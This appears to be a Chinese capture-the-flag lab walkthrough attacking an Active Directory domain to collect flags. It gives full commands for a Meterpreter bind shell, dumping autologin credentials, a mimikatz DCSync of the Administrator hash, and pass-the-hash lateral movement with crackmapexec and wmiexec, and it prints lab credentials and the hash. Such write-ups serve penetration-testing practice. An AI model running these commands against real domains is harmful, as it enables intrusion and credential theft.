

Find Shortest Paths to Domain Admins



我们是Win2019,下一步打YUXUAN

windows自动登录

HasSession:用户与计算机时进行会话时,凭据会保留在内存中,说明yuxuan这个用户登录过WIN2019

很多用户习惯将计算机设置自动登录,可以使用MSF抓取自动登录的用户名和密码

先生成一个正向的shell

msfvenom -p windows/meterpreter/bind_tcp -f exe -o shell.exe

use exploit/multi/handler

set payload windows/meterpreter/bind_tcp

set rhost 172.22.6.25

run

抓取自动登录的密码

meterpreter > run windows/gather/credentials/windows_autologin

和很多人一样抓不到密码

直接看wp

抓密码得到

yuxuan/Yuxuan7QbrgZ3L

还是这个ip,远程登录一下

哈希传递

HasSIDHistory:用户的SID历史记录,用户在域迁移后,票据还包含着前域所在组的SID,虽然用户不属于前域,但仍拥有前域的权限



使用yuxuan这个用户抓Administrator的哈希

上传mimikatz

mimikatz.exe "lsadump::dcsync /domain:xiaorang.lab /user:Administrator" exit

Hash NTLM: 04d93ffd6f5f6e4490e0de23f240a5e9



smb横向WIN2019,获得第三个flag

proxychains crackmapexec smb 172.22.6.25 -u administrator -H04d93ffd6f5f6e4490e0de23f240a5e9 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"

flag4

用域管的hash登录12这拿flag即可

proxychains impacket-wmiexec -hashes 00000000000000000000000000000000:04d93ffd6f5f6e4490e0de23f240a5e9 Administrator@172.22.6.12